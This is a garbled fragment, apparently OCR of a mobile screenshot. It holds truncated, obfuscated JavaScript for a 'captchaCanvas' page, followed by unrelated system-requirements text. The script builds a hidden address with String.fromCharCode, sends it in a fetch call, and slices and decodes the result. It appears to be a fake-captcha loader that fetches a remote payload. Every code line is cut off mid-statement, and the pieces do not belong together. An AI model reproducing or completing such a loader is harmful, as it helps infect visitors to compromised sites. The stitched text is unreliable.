
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz chip recommended
RAM:
Minimum 4 GB
Disk space:
64 GB for patching